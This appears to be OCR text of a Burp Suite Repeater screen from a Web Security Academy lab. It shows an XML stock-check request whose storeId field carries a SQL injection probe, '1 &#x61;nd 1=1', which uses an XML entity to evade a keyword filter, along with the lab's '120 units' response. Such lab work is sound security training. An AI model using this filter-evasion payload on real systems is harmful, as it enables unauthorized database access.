 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: https://0aed007204aa73fc81974dd700d3009b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 95
10 Origin:
https://0aed007204aa73fc81974dd700d3009b.web-secur
ity-academy.net
11 Referer:
https://0aed007204aa73fc81974dd700d3009b.web-secur
ity-academy.net/product?productId=2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 <stockCheck>
20 <productId>
2
</productId>
21 <storeId>
22 1 &#x61;nd 1=1
23 </storeId>
24 </stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9
5
6 120 units
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Ready 115 bytes | 330 millis